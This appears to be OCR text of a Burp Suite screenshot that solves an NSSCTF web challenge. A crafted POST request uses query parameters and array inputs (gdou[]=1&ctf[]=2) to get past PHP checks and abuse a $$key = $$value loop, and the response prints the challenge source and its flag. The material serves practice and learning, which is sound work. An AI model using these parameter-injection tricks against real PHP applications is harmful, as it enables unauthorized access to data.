 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://node2.anna.nssctf.cn:28491 ?
Request
Raw Params Headers Hex
POST /?aaa=114514&bbb=114514a&123=flag&flag=123 HTTP/1.1
Host: node2.anna.nssctf.cn:28491
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.62
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cookie=j0k3r
dnt: 1
sec-gpc: 1
Connection: close
Content-Length: 16
whar=flag
gdou[]=1&ctf[]=2
? < + > Type a search term 0 matches
Response
Raw Headers Hex
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;foreach&nbsp;(</span><span style="color:
#0000BB">$_GET&nbsp;</span><span style="color: #007700">as&nbsp;</span><span
style="color: #0000BB">$key&nbsp;</span><span style="color:
#007700">=&gt;&nbsp;</span><span style="color: #0000BB">$value</span><span
style="color: #007700">)&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$</span><s
pan style="color: #0000BB">$key&nbsp;</span><span style="color:
#007700">=&nbsp;$</span><span style="color: #0000BB">$value</span><span
style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#0000BB">$flag</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else{
<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"洗洗睡吧"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"行不行啊细狗"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;}<br />}<br
/>else&nbsp;{<br />&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">'菜菜'</span><span style="color: #007700">;<br />}<br />}else{<br
/>&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"就这?"</span><span
style="color: #007700">;<br />}<br />}else{<br />&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"别来沾边"</span><span style="color: #007700">;<br />}<br
/></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>NSSCTF{591ea646-fa20-4948-bcb3-6892367b10d8}
? < + > Type a search term 0 matches
Done 10,041 bytes | 44 millis